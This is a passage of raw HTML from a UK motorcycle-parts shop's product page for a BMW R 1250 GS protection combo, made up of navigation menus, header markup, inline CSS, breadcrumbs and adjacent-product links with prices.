	<li id="menu-item-34435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li id="menu-item-34432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li id="menu-item-34441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34441 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li id="menu-item-34439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34439 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li id="menu-item-34438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li id="menu-item-34437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34437 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li id="menu-item-34436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34442 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34444 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800 /DE</a></li>
	<li id="menu-item-34443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34443 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">V-Strom 650</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34446 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34448 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34447 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34453 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34450 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</div>
</div>
</li>
</ul>							</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_141072 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.co.uk/wp-content/uploads/2025/01/outbackmotortek-logoUK.png" alt="Outback Motortek United Kingdom" style="max-width: 260px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png" alt="Outback Motortek United Kingdom" style="max-width: 220px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-34467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34467 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16769 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-169 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-154 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5595 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
		<li id="menu-item-16759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16759 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/centre-stand/" class="woodmart-nav-link">Centre Stand</a></li>
	</ul>
</li>
	<li id="menu-item-16768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16768 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-21911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21911 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/aluminium-panniers/" class="woodmart-nav-link">Aluminium Panniers</a></li>
		<li id="menu-item-3933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
		<li id="menu-item-16845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16845 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/soft-luggage/" class="woodmart-nav-link">Kriega</a></li>
	</ul>
</li>
	<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/apparel-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11560 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17423 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li id="menu-item-17419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17419 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li id="menu-item-30934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22479 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-29139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29139 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li id="menu-item-22481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/faq/" class="woodmart-nav-link">FAQs</a></li>
	<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li id="menu-item-18000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18000 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li id="menu-item-22480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li id="menu-item-22483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22483 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li id="menu-item-22482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22482 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/contact-us/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
<div class="wd-tools-element wd-header-sticky-nav wd-style-icon wd-design-6 wd-close-menu-mouseout whb-c2dzmrvpjco65j8zqthd">
	<a href="#" rel="nofollow" aria-label="Open sticky navigation">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-i1iukk6p0p0b8k9hmhlv" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://outbackmotortek.co.uk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.co.uk/wp-content/uploads/2025/01/outbackmotortek-logoUK.png" alt="Outback Motortek United Kingdom" style="max-width: 220px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png" alt="Outback Motortek United Kingdom" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://outbackmotortek.co.uk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content">								<div id="product-15881" class="single-product-page entry-content product type-product post-15881 status-publish first instock product_cat-r1250gs product_cat-combo product_cat-crash-bars product_cat-protection product_cat-skid-plate product_tag-crash-bars product_tag-crash-guards product_tag-crash-protection product_tag-engine-protection product_tag-gs1250 product_tag-skid-plate has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-bundle">
				<style data-type="vc_shortcodes-custom-css">.vc_custom_1674485767397{margin-top: -40px !important;margin-bottom: 20px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #ffffff !important;}.vc_custom_1739626198030{margin-right: -10px !important;margin-bottom: 0px !important;margin-left: -10px !important;}.vc_custom_1739626238966{margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;padding-top: 20px !important;padding-right: 5px !important;padding-bottom: 20px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1692363593853{margin-right: 0px !important;margin-bottom: 80px !important;margin-left: 0px !important;padding-top: 20px !important;padding-right: 5px !important;padding-bottom: 20px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1669134772241{margin-bottom: 80px !important;}.vc_custom_1669135567733{padding-top: 0px !important;}.vc_custom_1664546082340{margin-bottom: 10px !important;}.vc_custom_1645191733973{margin-bottom: 10px !important;}.vc_custom_1669135786323{padding-top: 0px !important;}.vc_custom_1674142225684{padding-top: 0px !important;}.vc_custom_1739446508617{margin-bottom: 20px !important;}.vc_custom_1739446470254{margin-bottom: 15px !important;}.vc_custom_1666277043647{margin-bottom: 20px !important;}.vc_custom_1671634853162{margin-bottom: 20px !important;}.vc_custom_1762960673191{margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 5px !important;padding-left: 5px !important;background-color: rgba(28,97,231,0.1) !important;*background-color: rgb(28,97,231) !important;border-radius: 5px !important;}.vc_custom_1666277599876{margin-bottom: 20px !important;}.vc_custom_1671635120507{margin-bottom: 20px !important;}.vc_custom_1675765804359{margin-bottom: 20px !important;}.vc_custom_1739448196288{margin-top: 20px !important;margin-bottom: 5px !important;}.vc_custom_1644414902227{margin-bottom: 20px !important;}.vc_custom_1739447981707{padding-top: 0px !important;}.vc_custom_1674142256510{padding-top: 0px !important;}.vc_custom_1674031731452{margin-bottom: 20px !important;}.vc_custom_1674056330882{margin-left: 20px !important;}.vc_custom_1663078849081{padding-top: 0px !important;}.vc_custom_1675244789317{margin-right: 20px !important;margin-bottom: 12px !important;}.vc_custom_1671635048153{margin-bottom: 12px !important;}.vc_custom_1671635319866{margin-bottom: 12px !important;margin-left: 20px !important;}.vc_custom_1739452292945{margin-right: -6px !important;margin-bottom: 14px !important;}.vc_custom_1666277054236{padding-top: 0px !important;}.vc_custom_1741787781840{margin-bottom: 20px !important;}.vc_custom_1666272235114{padding-top: 0px !important;}.vc_custom_1671543615784{margin-bottom: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1739626204447{margin-bottom: 0px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1739626220814{margin-bottom: 0px !important;padding-top: 0px !important;}.vc_custom_1666273659357{margin-bottom: 0px !important;}.vc_custom_1669135532348{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1666274326663{padding-top: 0px !important;}.vc_custom_1739455589187{margin-top: 20px !important;border-bottom-width: 1px !important;padding-bottom: 60px !important;border-bottom-style: solid !important;border-color: rgba(0,0,0,0.11) !important;}.vc_custom_1666274326663{padding-top: 0px !important;}.vc_custom_1692363597820{margin-bottom: 0px !important;}.vc_custom_1666277548917{padding-top: 0px !important;}.vc_custom_1740080250497{margin-bottom: 0px !important;}.wd-rs-637cfccdccfdd > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-6336f520a769d{width: auto !important;max-width: auto !important;}.wd-rs-620fa22eda02d{width: auto !important;max-width: auto !important;}html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 34px;}.wd-rs-67add88e05dee{width: 100% !important;max-width: 100% !important;}.wd-rs-63515eaf9ecf7{width: auto !important;max-width: auto !important;}.wd-rs-635160d715add.wd-single-countdown .element-title{font-size: 14px;font-weight: 600;}.wd-rs-63a320a7e0ef3{width: auto !important;max-width: auto !important;}.wd-rs-67addeaad9a25 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-63c9622aab1e9 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 34px;}.wd-rs-63c7b26f24a03{width: auto !important;max-width: auto !important;}.wd-rs-63c81285ef31e{width: auto !important;max-width: auto !important;}.wd-rs-632091ba53b3e > .vc_column-inner > .wpb_wrapper{align-items: flex-end;}.wd-rs-632091d71eeaa > .vc_column-inner > .wpb_wrapper{justify-content: flex-end}.wd-rs-63da34f2a4f5e .wd-compare-btn[class*="wd-style-"]{--wd-action-icon-size: 16px;}.wd-rs-63da34f2a4f5e{width: auto !important;max-width: auto !important;}.wd-rs-63a32064a6755 .wd-wishlist-btn[class*="wd-style-"]{--wd-action-icon-size: 16px;}.wd-rs-63a32064a6755{width: auto !important;max-width: auto !important;}.wd-rs-63a3216aece13 .wd-sizeguide-btn[class*="wd-style-"]{--wd-action-icon-size: 16px;}.wd-rs-63a3216aece13{width: auto !important;max-width: auto !important;}.wd-rs-67adef7c5ca0c{width: auto !important;max-width: auto !important;}.wd-rs-63515eb87c26c > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-67d1927c6b8f7{width: auto !important;max-width: auto !important;}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 22px;font-weight: 500;}.wd-rs-67adfc5964251 .title-text{font-size: 18px;text-transform: capitalize;}.wd-rs-67adfc5964251 .shop_attributes{--wd-attr-col: 1;--wd-attr-v-gap: 20px;}.wd-rs-67adfc5964251 .woocommerce-product-attributes-item__value{font-weight: 600;color: #242424;}.wd-rs-67b78474d8c1b .wd-el-title{text-transform: capitalize;}.wd-rs-67b78474d8c1b .wd-products-with-bg, .wd-rs-67b78474d8c1b.wd-products-with-bg, .wd-rs-67b78474d8c1b .wd-products-with-bg .wd-product, .wd-rs-67b78474d8c1b.wd-products-with-bg .wd-product{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}.wd-rs-658d8fb01ffa2 .wd-products-with-bg, .wd-rs-658d8fb01ffa2.wd-products-with-bg, .wd-rs-658d8fb01ffa2 .wd-products-with-bg .wd-product, .wd-rs-658d8fb01ffa2.wd-products-with-bg .wd-product{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}@media (max-width: 1199px) { html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 28px;}.wd-rs-635160d715add{width: 100% !important;max-width: 100% !important;}.wd-rs-63e2280d8c19e{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 28px;}.wd-rs-632091d71eeaa > .vc_column-inner > .wpb_wrapper{justify-content: flex-start}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 21px;} }@media (max-width: 767px) { html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 24px;}.wd-rs-67add88e05dee{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 22px;}.wd-rs-67adef7c5ca0c{width: 100% !important;max-width: 100% !important;}.wd-rs-63a1bb3a06cbb .element-title{font-size: 20px;}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 19px;}.wd-rs-67adfc5964251 .shop_attributes{--wd-attr-col: 1;}.wd-rs-67b78474d8c1b .wd-el-title{font-size: 20px;}.wd-rs-658d8fb01ffa2 .wd-el-title{font-size: 20px;} }#wd-67b2266dac5bd li:hover{color:#000000;}#wd-67b2266dac5bd li{color:#000000;}@media (max-width: 1199px) {html .wd-rs-67b096f61d448{margin-bottom:60px !important;}html .wd-rs-64df6b429743a{margin-bottom:60px !important;}html .wd-rs-637cf9ac381a5{margin-bottom:40px !important;}html .wd-rs-6351601d14a1e{margin-bottom:10px !important;}html .wd-rs-6914a51e7a828{padding-bottom:10px !important;}html .wd-rs-635160d715add{margin-bottom:15px !important;}html .wd-rs-63e2280d8c19e{margin-right:0px !important;}html .wd-rs-63da34f2a4f5e{margin-bottom:20px !important;}html .wd-rs-63a32064a6755{margin-bottom:20px !important;}html .wd-rs-67adef7c5ca0c{margin-right:0px !important;margin-bottom:0px !important;}}@media (max-width: 767px) {html .wd-rs-67b096f61d448{margin-bottom:40px !important;}html .wd-rs-64df6b429743a{margin-bottom:40px !important;}html .wd-rs-637cf9ac381a5{margin-bottom:20px !important;}html .wd-rs-67b096e8f2e58 > .vc_column-inner{margin-bottom:0px !important;}}</style><div class="wpb-content-wrapper"><section class="vc_section vc_custom_1674485767397 vc_section-has-fill wd-rs-63cea00192ac5 wd-section-stretch"><div class="vc_row wpb_row vc_row-fluid wd-rs-6351601d14a1e"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-637cfccdccfdd"><div class="vc_column-inner vc_custom_1669135567733"><div class="wpb_wrapper">		<div class="wd-el-breadcrumbs wd-wpb wd-rs-6336f520a769d wd-enabled-width vc_custom_1664546082340 wd-nowrap-md text-left">
			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://outbackmotortek.co.uk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://outbackmotortek.co.uk/product-category/bmw/">
					BMW				</a>
			<span class="wd-delimiter"></span>				<a href="https://outbackmotortek.co.uk/product-category/bmw/r1250gs/" class="wd-last-link">
					BMW R 1250 GS				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					BMW R 1250 GS – Protection Combo				</span>
			</nav>		</div>
				<div class="wd-single-nav wd-wpb wd-rs-620fa22eda02d hidden-xs wd-enabled-width vc_custom_1645191733973 text-left">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://outbackmotortek.co.uk/product/bmw-r1250gs-pannier-racks/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://outbackmotortek.co.uk/product/bmw-r1250gs-pannier-racks/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2020/12/triumph-tiger-800-xpr4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Triumph Tiger 800 – Pannier Racks" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2020/12/triumph-tiger-800-xpr4-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2020/12/triumph-tiger-800-xpr4-scaled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://outbackmotortek.co.uk/product/bmw-r1250gs-pannier-racks/" class="wd-entities-title">
						Triumph Tiger 800 – Pannier Racks					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>153.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>217.50</bdi></span><span class="screen-reader-text">Price range: &pound;153.75 through &pound;217.50</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://outbackmotortek.co.uk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://outbackmotortek.co.uk/product/bmw-r1250gs-skid-plate/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://outbackmotortek.co.uk/product/bmw-r1250gs-skid-plate/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2019/12/IMG_0171-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="BMW R 1250 GS – Skid Plate" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/12/IMG_0171-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2019/12/IMG_0171-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://outbackmotortek.co.uk/product/bmw-r1250gs-skid-plate/" class="wd-entities-title">
						BMW R 1250 GS – Skid Plate					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>275.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				<div class="wd-wc-notices wd-wpb wd-rs-6203c27ca93ae">
			<div class="woocommerce-notices-wrapper"></div>		</div>
